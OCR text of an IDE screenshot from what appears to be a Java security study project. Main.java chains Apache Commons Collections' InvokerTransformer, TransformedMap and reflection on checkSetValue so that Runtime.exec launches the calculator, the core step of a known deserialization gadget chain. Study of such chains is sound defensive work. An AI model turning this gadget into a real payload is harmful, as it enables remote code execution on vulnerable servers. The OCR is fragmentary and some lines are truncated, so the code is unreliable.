 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help java_study - Main.java
java_study src main java org example Main main Main
Project pom.xml (java_study) Transformer.java TransformedMap.java InvokerTransformer.java Main.java
Project
java_study D:\SSM-master\java_study
.idea
1 package org.example;
1
2
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class Main {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessExc
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = TransformedMap.decorate(hashMap, keyTransformer: null, invokerTransformer);
Class<TransformedMap> transformedMapClass = TransformedMap.class;
Method checkSetValueMethod = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
checkSetValueMethod.setAccessible(true);
checkSetValueMethod.invoke(decorateMap, runtime);
System.out.println("Hello world!");
}
in\java.exe" ...
员
0
QWORD MS M
位移位
« » C
( ) % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =